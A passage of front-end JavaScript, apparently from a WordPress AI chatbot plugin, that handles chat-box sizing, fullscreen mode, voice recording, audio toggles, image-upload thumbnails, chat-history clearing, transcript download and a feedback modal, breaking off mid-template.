                chatWidth = resolveDimension(chatWidth, parentWidth);
                chatHeight = resolveDimension(chatHeight, wpaicgWindowHeight);

                var chatPreviewBot = chatShortcode.closest('.wpaicg-bot-preview');
                if (chatPreviewBot && chatPreviewBot.offsetWidth < chatWidth) {
                    chatWidth = chatPreviewBot.offsetWidth;
                }

                chatShortcode.style.width = chatWidth + 'px';
                chatShortcode.style.maxWidth = chatWidth + 'px';
                chatShortcode.style.height = chatHeight + 'px';
                chatShortcode.style.maxHeight = chatHeight + 'px';
                chatShortcode.style.marginTop = 0;

                var deduceHeight = 69;
                if (chatFooter) {
                    deduceHeight += 60; // Adjusted for footer height
                }
                if (chatBar) {
                    deduceHeight += 30;
                }

                var chatMessages = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
                chatMessages.style.height = (chatHeight - deduceHeight - textHeight) + 'px';

                // Scroll to the bottom
                chatMessages.scrollTop = chatMessages.scrollHeight;
            } else {
                // Original non-fullscreen logic
                if (chatWidth.indexOf('%') < 0) {
                    if (chatWidth.indexOf('px') < 0) {
                        chatWidth = parseFloat(chatWidth);
                    } else {
                        chatWidth = parseFloat(chatWidth.replace(/px/g, ''));
                    }
                } else {
                    chatWidth = parseFloat(chatWidth.replace(/%/g, ''));
                    if (chatWidth < 100) {
                        chatWidth = chatWidth * parentWidth / 100;
                    } else {
                        chatWidth = '';
                    }
                }

                if (chatHeight.indexOf('%') < 0) {
                    if (chatHeight.indexOf('px') < 0) {
                        chatHeight = parseFloat(chatHeight);
                    } else {
                        chatHeight = parseFloat(chatHeight.replace(/px/g, ''));
                    }
                } else {
                    chatHeight = parseFloat(chatHeight.replace(/%/g, ''));
                    chatHeight = chatHeight * wpaicgWindowHeight / 100;
                }

                if (chatWidth !== '') {
                    chatShortcode.style.width = chatWidth + 'px';
                    chatShortcode.style.maxWidth = chatWidth + 'px';
                } else {
                    chatShortcode.style.width = '';
                    chatShortcode.style.maxWidth = '';
                }

                if (chatShortcode.classList.contains('wpaicg-fullscreened')) {
                    chatShortcode.style.marginTop = 0;
                } else {
                    chatShortcode.style.marginTop = '';
                }

                var chatMessages = chatShortcode.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
                var deduceHeight = 69;
                if (chatFooter) {
                    deduceHeight += 60; // Adjusted for footer height
                }
                if (chatBar) {
                    deduceHeight += 30;
                }
                chatMessages.style.height = (chatHeight - deduceHeight) + 'px';
            }
        }
    }
}
function wpaicgChatBoxSize() {
    var wpaicgWindowWidth = window.innerWidth;
    var wpaicgWindowHeight = window.innerHeight;
    var chatWidgets = document.getElementsByClassName('wpaicg_chat_widget_content');
    var chatPreviewBox = document.getElementsByClassName('wpaicg-chatbox-preview-box');

    if (chatWidgets.length) {
        for (var i = 0; i < chatWidgets.length; i++) {
            var chatWidget = chatWidgets[i];
            var chatbox = chatWidget.getElementsByClassName('wpaicg-chatbox')[0];
            var chatWidth = chatbox.getAttribute('data-width') || '350';
            var chatHeight = chatbox.getAttribute('data-height') || '400';
            var chatFooter = chatbox.getAttribute('data-footer');
            var chatboxBar = chatbox.getElementsByClassName('wpaicg-chatbox-action-bar');
            var textHeight = parseFloat(chatbox.getAttribute('data-text_height'));

            // Adjust dimensions for the preview box if present
            if (chatPreviewBox.length && chatPreviewBox[0].offsetWidth) {
                wpaicgWindowWidth = chatPreviewBox[0].offsetWidth;
            }

            // Calculate dimensions dynamically
            chatWidth = resolveDimension(chatWidth, wpaicgWindowWidth);
            chatHeight = resolveDimension(chatHeight, wpaicgWindowHeight);

            chatbox.style.width = chatWidth + 'px';
            chatbox.style.height = chatHeight + 'px';
            chatWidget.style.width = chatWidth + 'px';
            chatWidget.style.height = chatHeight + 'px';

            if (chatPreviewBox.length) {
                chatPreviewBox[0].style.height = (chatHeight + 125) + 'px'; // Adjusting preview box height
            }

            // Adjusting heights for content and message areas
            var actionBarHeight = chatboxBar.length ? 40 : 0; // Assuming action bar height is 40
            var footerHeight = chatFooter ? 60 : 0; // Adjusting footer height if enabled
            var contentHeight = chatHeight - textHeight - actionBarHeight - footerHeight - 20; // Including some padding
            var messagesHeight = contentHeight - 20; // Additional space for inner padding or margins

            var chatboxContent = chatWidget.getElementsByClassName('wpaicg-chatbox-content')[0];
            var chatboxMessages = chatWidget.getElementsByClassName('wpaicg-chatbox-messages')[0];
            chatboxContent.style.height = contentHeight + 'px';
            chatboxMessages.style.height = messagesHeight + 'px';

            // Ensure last message is visible
            chatboxMessages.scrollTop = chatboxMessages.scrollHeight;
        }
    }
}

function resolveDimension(value, totalSize) {
    if (value.includes('%')) {
        return parseFloat(value) / 100 * totalSize;
    } else if (value.includes('px')) {
        return parseFloat(value.replace('px', ''));
    }
    return parseFloat(value); // Default to parsing the value as pixels if no units are specified
}

function wpaicgChatInit() {
    let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
    let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
    var wpaicgChatStream;
    var wpaicgChatRec;
    var wpaicgInput;
    var wpaicgChatAudioContext = window.AudioContext || window['webkitAudioContext'];
    var wpaicgaudioContext;
    var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
    var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
    var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
    var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
    var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
    var wpaicgChatFullScreens = document.getElementsByClassName('wpaicg-chatbox-fullscreen');
    var wpaicgChatCloseButtons = document.getElementsByClassName('wpaicg-chatbox-close-btn');
    var wpaicgChatDownloadButtons = document.getElementsByClassName('wpaicg-chatbox-download-btn');
    var wpaicg_chat_widget_toggles = document.getElementsByClassName('wpaicg_toggle');
    var wpaicg_chat_widgets = document.getElementsByClassName('wpaicg_chat_widget');
    var imageInputThumbnail = null; // Variable to store the image thumbnail
    function setupConversationStarters() {
        const starters = document.querySelectorAll('.wpaicg-conversation-starter');
        starters.forEach(starter => {
            starter.addEventListener('click', function() {
                const messageText = starter.innerText || starter.textContent;
                const chatContainer = starter.closest('.wpaicg-chat-shortcode') || starter.closest('.wpaicg-chatbox');
                const type = chatContainer.classList.contains('wpaicg-chat-shortcode') ? 'shortcode' : 'widget';
                const typingInput = type === 'shortcode' ? chatContainer.querySelector('.wpaicg-chat-shortcode-typing') : chatContainer.querySelector('.wpaicg-chatbox-typing');
    
                typingInput.value = messageText;
                wpaicgSendChatMessage(chatContainer, typingInput, type);
    
                // Hide all starters
                starters.forEach(starter => {
                    starter.style.display = 'none';
                });
            });
        });
    }
    
    setupConversationStarters();

    var wpaicgUserAudioEnabled = {}; // Object to track audio settings per chat instance

    // Function to set up event listeners on audio buttons
    function setupAudioButtons() {
        var wpaicgAudioButtons = document.querySelectorAll('.wpaicg-chatbox-audio-btn');
        wpaicgAudioButtons.forEach(button => {
            var chatContainer = button.closest('.wpaicg-chat-shortcode, .wpaicg-chatbox');
            var botId = chatContainer.getAttribute('data-bot-id') || '0';
            var chatType = chatContainer.getAttribute('data-type') || 'shortcode';
    
            // Create a unique key for each bot based on bot-id and chat-type
            var audioKey = `audio_${chatType}_${botId}`;
    
            // Get muted state from data attribute (1 = muted, 0 or absent = unmuted)
            var voiceMutedByDefault = chatContainer.getAttribute('data-voice-muted-by-default') === '1';
    
            // Initialize the audio button state based on the default mode
            if (voiceMutedByDefault) {
                // Audio is muted by default
                wpaicgUserAudioEnabled[audioKey] = false;
                button.classList.remove('wpaicg-audio-enabled');
                button.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3zM425 167l55 55 55-55c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-55 55 55 55c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-55-55-55 55c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l55-55-55-55c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0z"/></svg>'; // Muted icon SVG
            } else {
                // Audio is not muted by default
                wpaicgUserAudioEnabled[audioKey] = true;
                button.classList.add('wpaicg-audio-enabled');
                button.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"/></svg>'; // Unmuted icon SVG
            }
    
            // Set up click listener to toggle audio state
            button.addEventListener('click', function() {
                wpaicgUserAudioEnabled[audioKey] = !wpaicgUserAudioEnabled[audioKey];
                if (wpaicgUserAudioEnabled[audioKey]) {
                    // Audio is now enabled
                    button.classList.add('wpaicg-audio-enabled');
                    button.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M533.6 32.5C598.5 85.2 640 165.8 640 256s-41.5 170.7-106.4 223.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C557.5 398.2 592 331.2 592 256s-34.5-142.2-88.7-186.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM473.1 107c43.2 35.2 70.9 88.9 70.9 149s-27.7 113.8-70.9 149c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C475.3 341.3 496 301.1 496 256s-20.7-85.3-53.2-111.8c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zm-60.5 74.5C434.1 199.1 448 225.9 448 256s-13.9 56.9-35.4 74.5c-10.3 8.4-25.4 6.8-33.8-3.5s-6.8-25.4 3.5-33.8C393.1 284.4 400 271 400 256s-6.9-28.4-17.7-37.3c-10.3-8.4-11.8-23.5-3.5-33.8s23.5-11.8 33.8-3.5zM301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3z"/></svg>'; // Unmuted icon SVG
                } else {
                    // Audio is now disabled
                    button.classList.remove('wpaicg-audio-enabled');
                    button.innerHTML = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M301.1 34.8C312.6 40 320 51.4 320 64l0 384c0 12.6-7.4 24-18.9 29.2s-25 3.1-34.4-5.3L131.8 352 64 352c-35.3 0-64-28.7-64-64l0-64c0-35.3 28.7-64 64-64l67.8 0L266.7 40.1c9.4-8.4 22.9-10.4 34.4-5.3zM425 167l55 55 55-55c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9l-55 55 55 55c9.4 9.4 9.4 24.6 0 33.9s-24.6 9.4-33.9 0l-55-55-55 55c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l55-55-55-55c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0z"/></svg>'; // Muted icon SVG
                }
            });
        });
    }

    // Call the setup function
    setupAudioButtons();

    var imageIcon = document.querySelector('.wpaicg-img-icon');
    var spinner = document.querySelector('.wpaicg-img-spinner');
    var thumbnailPlaceholder = document.querySelector('.wpaicg-thumbnail-placeholder');

    if (imageIcon) {
        imageIcon.addEventListener('click', function() {
            var imageInput = document.getElementById('imageUpload');
            imageInput.click();
        });
    }

    var imageInput = document.getElementById('imageUpload');
    if (imageInput) {
        imageInput.addEventListener('change', function() {
            if (this.files && this.files[0]) {
                var file = this.files[0];  // Store the file reference here
    
                // Show the spinner and hide the image icon
                imageIcon.style.display = 'none';
                spinner.style.display = 'inline-block';
                
                imageIcon.title = file.name; // Optional: show image name on hover
    
                // Hide the spinner and show the image icon and thumbnail after a delay
                setTimeout(function() {
                    spinner.style.display = 'none';
                    imageIcon.style.display = 'inline-block'; // Re-display image icon
                    
                    // Now set the thumbnail image using the stored file reference
                    thumbnailPlaceholder.style.backgroundImage = `url(${URL.createObjectURL(file)})`;
                    thumbnailPlaceholder.style.backgroundSize = 'cover';
                    thumbnailPlaceholder.style.backgroundPosition = 'center';
                    thumbnailPlaceholder.style.backgroundRepeat = 'no-repeat';
                    thumbnailPlaceholder.style.display = 'inline-block'; // Display thumbnail
                }, 2000);
            }
        });
    }
    
    // Function to set up event listeners on all clear chat buttons
    function setupClearChatButtons() {
        var wpaicgChatClearButtons = document.querySelectorAll('.wpaicg-chatbox-clear-btn');
        wpaicgChatClearButtons.forEach(button => {
            button.addEventListener('click', function() {
                var chatContainer = button.closest('[data-bot-id]'); // Finds the nearest parent with 'data-bot-id'
                if (chatContainer) {
                    var botId = chatContainer.getAttribute('data-bot-id') || '0';
                    var clientId = localStorage.getItem('wpaicg_chat_client_id');
                    clearChatHistory(botId, clientId, chatContainer);
                }
            });
        });
    }

    // Function to clear the chat history from local storage and the display
    function clearChatHistory(botId, clientId, chatContainer) {
        var isCustomBot = botId !== '0';
        var type = chatContainer.classList.contains('wpaicg-chat-shortcode') ? 'shortcode' : 'widget'; // Determine the type based on class
        var historyKey = isCustomBot 
            ? `wpaicg_chat_history_custom_bot_${botId}_${clientId}` 
            : `wpaicg_chat_history_${type}_${clientId}`; // Adjust history key based on type

        // Remove the item from local storage
        localStorage.removeItem(historyKey);

        // Clear the chat display
        var chatBoxSelector = '.wpaicg-chatbox-messages, .wpaicg-chat-shortcode-messages'; // Generalized selector for both types
        var chatBox = chatContainer.querySelector(chatBoxSelector);
        if (chatBox) {
            chatBox.innerHTML = ''; // Clear the chat box visually
        }
    }

    // Call this function once your DOM is fully loaded or at the end of your script
    setupClearChatButtons();


    if(wpaicg_chat_widget_toggles !== null && wpaicg_chat_widget_toggles.length){
        for(var i=0;i<wpaicg_chat_widget_toggles.length;i++){
            var wpaicg_chat_widget_toggle = wpaicg_chat_widget_toggles[i];
            var wpaicg_chat_widget = wpaicg_chat_widget_toggle.closest('.wpaicg_chat_widget');
            wpaicg_chat_widget_toggle.addEventListener('click', function (e){
                e.preventDefault();
                wpaicg_chat_widget_toggle = e.currentTarget;
                if(wpaicg_chat_widget_toggle.classList.contains('wpaicg_widget_open')){
                    wpaicg_chat_widget_toggle.classList.remove('wpaicg_widget_open');
                    wpaicg_chat_widget.classList.remove('wpaicg_widget_open');
                }
                else{
                    wpaicg_chat_widget.classList.add('wpaicg_widget_open');
                    wpaicg_chat_widget_toggle.classList.add('wpaicg_widget_open');
                }
            });
        }
    }
    if(wpaicgChatDownloadButtons.length){
        for(var i=0;i < wpaicgChatDownloadButtons.length;i++){
            var wpaicgChatDownloadButton = wpaicgChatDownloadButtons[i];
            wpaicgChatDownloadButton.addEventListener('click', function (e){
                wpaicgChatDownloadButton = e.currentTarget;
                var type = wpaicgChatDownloadButton.getAttribute('data-type');
                var wpaicgWidgetContent,listMessages;
                if(type === 'shortcode') {
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg-chat-shortcode');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chat-shortcode-messages');
                }
                else{
                    wpaicgWidgetContent = wpaicgChatDownloadButton.closest('.wpaicg_chat_widget_content');
                    listMessages = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-messages');
                }
                if(listMessages.length) {
                    var listMessage = listMessages[0];
                    var messages = [];
                    var chatMessages = listMessage.getElementsByTagName('li');
                    if (chatMessages.length) {
                        for (var i = 0; i < chatMessages.length; i++) {
                            messages.push(chatMessages[i].innerText.replace("\n",' '));
                        }
                    }
                    var messagesDownload = messages.join("\n");
                    var element = document.createElement('a');
                    element.setAttribute('href', 'data:text/plain;charset=utf-8,' + encodeURIComponent(messagesDownload));
                    element.setAttribute('download', 'chat.txt');

                    element.style.display = 'none';
                    document.body.appendChild(element);

                    element.click();

                    document.body.removeChild(element);
                }
            })
        }
    }
    if(wpaicgChatCloseButtons.length){
        for(var i = 0; i < wpaicgChatCloseButtons.length;i++){
            var wpaicgChatCloseButton = wpaicgChatCloseButtons[i];
            wpaicgChatCloseButton.addEventListener('click', function (e){
                wpaicgChatCloseButton = e.currentTarget;
                var wpaicgWidgetContent = wpaicgChatCloseButton.closest('.wpaicg_chat_widget_content');
                var chatbox = wpaicgWidgetContent.closest('.wpaicg_chat_widget');
                if(wpaicgWidgetContent.classList.contains('wpaicg-fullscreened')){
                    var fullScreenBtn = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox-fullscreen')[0];
                    wpaicgFullScreen(fullScreenBtn);
                }
                chatbox.getElementsByClassName('wpaicg_toggle')[0].click();

            })
        }
    }
    
    function wpaicgFullScreen(btn){
        var type = btn.getAttribute('data-type');
        if(type === 'shortcode'){
            var wpaicgChatShortcode = btn.closest('.wpaicg-chat-shortcode');
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                // exit fullscreen
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = wpaicgChatShortcode.getAttribute('data-old-width');
                var chatHeight = wpaicgChatShortcode.getAttribute('data-old-height');
                wpaicgChatShortcode.style.width = chatWidth;
                wpaicgChatShortcode.style.height = chatHeight;
                wpaicgChatShortcode.setAttribute('data-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-height', chatHeight);
                wpaicgChatShortcode.style.position = '';
                wpaicgChatShortcode.style.top = '';
                wpaicgChatShortcode.style.left = '';
                wpaicgChatShortcode.style.zIndex = '';
                wpaicgChatShortcode.classList.remove('wpaicg-fullscreened');
            }
            else{
                // enter fullscreen
                var newChatBoxWidth = document.body.offsetWidth;
                // var chatWidth = wpaicgChatShortcode.getAttribute('data-width');
                // var chatHeight = wpaicgChatShortcode.getAttribute('data-height');
                var chatWidth = window.getComputedStyle(wpaicgChatShortcode).width;
                var chatHeight = window.getComputedStyle(wpaicgChatShortcode).height;
                wpaicgChatShortcode.setAttribute('data-old-width', chatWidth);
                wpaicgChatShortcode.setAttribute('data-old-height', chatHeight);
                wpaicgChatShortcode.setAttribute('data-width', newChatBoxWidth);
                wpaicgChatShortcode.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                wpaicgChatShortcode.style.width = newChatBoxWidth;
                wpaicgChatShortcode.style.height = '100vh';
                wpaicgChatShortcode.style.position = 'fixed';
                wpaicgChatShortcode.style.top = 0;
                wpaicgChatShortcode.style.left = 0;
                wpaicgChatShortcode.style.zIndex = 999999999;
                wpaicgChatShortcode.classList.add('wpaicg-fullscreened');
                const demoContent = document.querySelector('.demo-page-fixed-content');
                if (demoContent) {
                    demoContent.style.position = 'static'; // Temporarily adjust position
                }
            }
            wpaicgChatShortcodeSize();

        }
        else {
            var wpaicgWidgetContent = btn.closest('.wpaicg_chat_widget_content');
            var chatbox = wpaicgWidgetContent.getElementsByClassName('wpaicg-chatbox')[0];
            if (btn.classList.contains('wpaicg-fullscreen-box')) {
                btn.classList.remove('wpaicg-fullscreen-box');
                var chatWidth = chatbox.getAttribute('data-old-width');
                var chatHeight = chatbox.getAttribute('data-old-height');
                chatbox.setAttribute('data-width', chatWidth);
                chatbox.setAttribute('data-height', chatHeight);
                wpaicgWidgetContent.style.position = 'absolute';
                wpaicgWidgetContent.style.bottom = '';
                wpaicgWidgetContent.style.left = '';
                wpaicgWidgetContent.classList.remove('wpaicg-fullscreened');
            } else {
                var newChatBoxWidth = document.body.offsetWidth;
                // var chatWidth = chatbox.getAttribute('data-width');
                // var chatHeight = chatbox.getAttribute('data-height');
                var chatWidth = window.getComputedStyle(chatbox).width;
                var chatHeight = window.getComputedStyle(chatbox).height;
                chatbox.setAttribute('data-old-width', chatWidth);
                chatbox.setAttribute('data-old-height', chatHeight);
                chatbox.setAttribute('data-width', newChatBoxWidth);
                chatbox.setAttribute('data-height', '100%');
                btn.classList.add('wpaicg-fullscreen-box');
                chatbox.style.width = newChatBoxWidth;
                chatbox.style.height = '100vh';
                wpaicgWidgetContent.style.position = 'fixed';
                wpaicgWidgetContent.style.bottom = 0;
                wpaicgWidgetContent.style.left = 0;
                wpaicgWidgetContent.classList.add('wpaicg-fullscreened');
                const demoContent = document.querySelector('.demo-page-fixed-content');
                if (demoContent) {
                    demoContent.style.position = 'static'; // Temporarily adjust position
                }
            }
            wpaicgChatBoxSize();
        }
    }
    if(wpaicgChatFullScreens.length){
        for(var i=0; i < wpaicgChatFullScreens.length; i++){
            var wpaicgChatFullScreen = wpaicgChatFullScreens[i];
            wpaicgChatFullScreen.addEventListener('click', function (e){
                wpaicgFullScreen(e.currentTarget);
            })
        }
    }
    function resizeChatWidgets() {
        if (wpaicg_chat_widgets !== null && wpaicg_chat_widgets.length) {
            for (var i = 0; i < wpaicg_chat_widgets.length; i++) {
                var wpaicg_chat_widget = wpaicg_chat_widgets[i];
                if (window.innerWidth < 350) {
                    wpaicg_chat_widget.getElementsByClassName('wpaicg-chatbox')[0].style.width = window.innerWidth + 'px';
                    wpaicg_chat_widget.getElementsByClassName('wpaicg_chat_widget_content')[0].style.width = window.innerWidth + 'px';
                } 
            }
        }
    }
    window.addEventListener('resize', function () {
        wpaicgChatBoxSize();
        wpaicgChatShortcodeSize();
        resizeChatWidgets();
    });
    wpaicgChatShortcodeSize();
    wpaicgChatBoxSize();
    resizeChatWidgets();

    function wpaicgescapeHtml(unsafe) {
        return unsafe
            .replace(/&/g, "&amp;")
            .replace(/</g, "&lt;")
            .replace(/>/g, "&gt;")
            .replace(/"/g, "&quot;")
            .replace(/'/g, "&#039;");
    }

    function wpaicgstartChatRecording() {
        let constraints = {audio: true, video: false}
        navigator.mediaDevices.getUserMedia(constraints).then(function (stream) {
            wpaicgaudioContext = new wpaicgChatAudioContext();
            wpaicgChatStream = stream;
            wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
            wpaicgChatRec = new Recorder(wpaicgInput, {numChannels: 1});
            wpaicgChatRec.record();
        })
    }

    function wpaicgstopChatRecording(mic) {
        wpaicgChatRec.stop();
        wpaicgChatStream.getAudioTracks()[0].stop();
        wpaicgChatRec.exportWAV(function (blob) {
            let type = mic.getAttribute('data-type');
            let parentChat;
            let chatContent;
            let chatTyping;
            if (type === 'widget') {
                parentChat = mic.closest('.wpaicg-chatbox');
                chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            } else {
                parentChat = mic.closest('.wpaicg-chat-shortcode');
                chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
                chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            }
            wpaicgSendChatMessage(parentChat, chatTyping, type, blob);
        });
    }

    // Function to generate a random string
    function generateRandomString(length) {
        let result = '';
        let characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
        let charactersLength = characters.length;
        for (let i = 0; i < length; i++) {
            result += characters.charAt(Math.floor(Math.random() * charactersLength));
        }
        return result;
    }

    function setupButtonListeners(isCopyEnabled, isFeedbackEnabled, class_ai_item, emptyClipboardSVG, checkedClipboardSVG, thumbsUpSVG, thumbsDownSVG, showFeedbackModal, aiBg, fontColor, usrBg, chat, wpaicg_nonce, chatbot_identity) {
        let hideTimeout;
    
        // Show buttons on hover or touchstart of the icon container
        jQuery(document).on('mouseenter touchstart', `li.${class_ai_item} .wpaicg-icon-container`, function (event) {
            clearTimeout(hideTimeout);
    
            // Prevent triggering on scroll or unintended touches
            if (event.type === 'touchstart') {
                event.stopPropagation();
            }
    
            const buttons = jQuery(this).find('.wpaicg-copy-button, .wpaicg-thumbs-up-button, .wpaicg-thumbs-down-button');
    
            // Display copy button if enabled
            if (isCopyEnabled) {
                buttons.filter('.wpaicg-copy-button').css({
                    display: 'inline-block',
                    opacity: 1,
                    visibility: 'visible'
                });
            }
    
            // Display feedback buttons if enabled
            if (isFeedbackEnabled) {
                buttons.filter('.wpaicg-thumbs-up-button, .wpaicg-thumbs-down-button').css({
                    display: 'inline-block',
                    opacity: 1,
                    visibility: 'visible'
                });
            }
        });
    
        // Hide buttons after leaving the icon container
        jQuery(document).on('mouseleave touchend', `li.${class_ai_item} .wpaicg-icon-container`, function () {
            const buttons = jQuery(this).find('.wpaicg-copy-button, .wpaicg-thumbs-up-button, .wpaicg-thumbs-down-button');
            hideTimeout = setTimeout(() => {
                buttons.css({
                    opacity: 0,
                    visibility: 'hidden',
                    display: 'none'
                });
            }, 2000);
        });
    
        // Copy text functionality remains unchanged
        jQuery(document).on('click', '.wpaicg-copy-button', function () {
            const chatId = jQuery(this).data('chat-id');
            const messageText = document.getElementById(chatId).innerText;
    
            navigator.clipboard.writeText(messageText).then(() => {
                // Change icon to check mark
                jQuery(this).html(checkedClipboardSVG);
                setTimeout(() => {
                    // Reset icon to original after 2 seconds
                    jQuery(this).html(emptyClipboardSVG);
                }, 2000);
            }).catch(err => console.error('Failed to copy text: ', err));
        });
    
        // Feedback functionality remains unchanged
        jQuery(document).on('click', '.wpaicg-thumbs-up-button, .wpaicg-thumbs-down-button', function () {
            const feedbackType = jQuery(this).hasClass('wpaicg-thumbs-up-button') ? 'up' : 'down';
            const chatId = jQuery(this).data('chat-id').replace('wpaicg-chat-message-', '');
            showFeedbackModal(feedbackType, chatId, aiBg, fontColor, usrBg, chat, wpaicg_nonce, chatbot_identity);
        });
    }
    
    function showFeedbackModal(feedbackType, chatId, bgColor, textColor, usrBg, chat, wpaicg_nonce, chatbot_identity) {
        const chatWidget = jQuery('.wpaicg_chat_widget');
        const feedbackTitle = chat.getAttribute('data-feedback_title') || 'Feedback';
        const feedbackMessage = chat.getAttribute('data-feedback_message') || 'Please provide details: (optional)';
        const feedbackSuccessMessage = chat.getAttribute('data-feedback_success') || 'Thank you for your feedback!';

        const chatShortcode = jQuery(chat).closest('.wpaicg-chat-shortcode');
        const wasFullscreen = chatShortcode.hasClass('wpaicg-fullscreened');
    
        if (wasFullscreen) {
            // Exit fullscreen mode before showing feedback modal
            const fullScreenBtn = chatShortcode.find('.wpaicg-chatbox-fullscreen');
            wpaicgFullScreen(fullScreenBtn[0]); // Exit fullscreen
        }    
    
        if (chatWidget.hasClass('wpaicg_widget_open')) {
            chatWidget.data('was-open', true);
            chatWidget.removeClass('wpaicg_widget_open');
        } else {
            chatWidget.data('was-open', false);
        }
    
        const modalHtml = ` 
            <style>
                @keyframes wpaicg-feedback-spin {
                    0% { transform: rotate(0deg); }
                    100% { transform: rotate(360deg); }
                }
        
                .wpaicg-feedback-spinner {
                    display: inline-block;
                    width: 16px;
                    height: 16px;
                    border: 2px solid ${textColor};
                    border-top: 2px solid ${bgColor};
                    border-radius: 50%;
                    animation: wpaicg-feedback-spin 1s linear infinite;
                }
                .wpaicg-feedback-message {
                    color: ${textColor};
                }
            </style>
            <div class="wpaicg-feedback-modal-overlay">
                <div class="wpaicg-feedback-modal" style="background-color:${bgColor};color:${textColor};position:relative;">
                    <button class="wpaicg-feedback-modal-close" style="position:absolute; top:10px; right:10px; background:none; border:none; color:${textColor}; font-size:18px; cursor:pointer;">&times;</button>
                    <h2 style="background-color:${bgColor};color:${textColor};">${feedbackTitle}</h2>
                    <p>${feedbackMessage}</p>
                    <textarea class="wpaicg-feedback-textarea"></textarea>
                    <div class="wpaicg-feedback-modal-buttons">
                        <div class="wpaicg-feedback-message" style="display:none;"></div>
